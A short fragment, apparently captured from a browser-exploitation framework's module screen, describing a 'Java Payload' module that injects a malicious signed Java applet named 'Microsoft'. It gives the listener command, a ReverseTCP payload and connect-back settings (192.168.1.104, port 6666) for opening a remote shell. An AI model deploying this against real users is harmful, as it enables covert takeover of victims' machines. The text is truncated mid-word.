 Java Payload
Description: Inject a malicious signed Java Applet (JavaPayload) that connects back to the attacke
Before launching it, be sure to have the JavaPayload StagerHandler listening,
i.e.: java javapayload.handler.stager.StagerHandler <payload> <IP> <port> -- JSh
Windows Vista is not supported.
Id: 164
Payload: ReverseTCP
Connect Back to Host: 192.168.1.104
Connect Back to Port: 6666
Applet id: 6i1gv2r89t3ck85eqf3s
Applet name: Microsoft